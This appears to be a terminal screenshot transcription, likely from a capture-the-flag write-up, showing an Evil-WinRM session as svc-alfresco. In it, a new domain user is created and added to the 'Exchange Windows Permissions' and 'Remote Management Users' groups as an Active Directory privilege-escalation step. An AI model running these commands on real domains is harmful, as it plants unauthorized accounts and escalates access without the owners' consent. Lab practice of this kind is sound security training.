 *Evil-WinRM* PS C:\Users\svc-alfresco\Downloads> net user ASMunknown G@@@@@@@@@ /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Downloads> net group "Exchange Windows Permissions" ASMunknow
n /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Downloads> net localgroup "Remote Management Users" ASMunknow
n /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Downloads>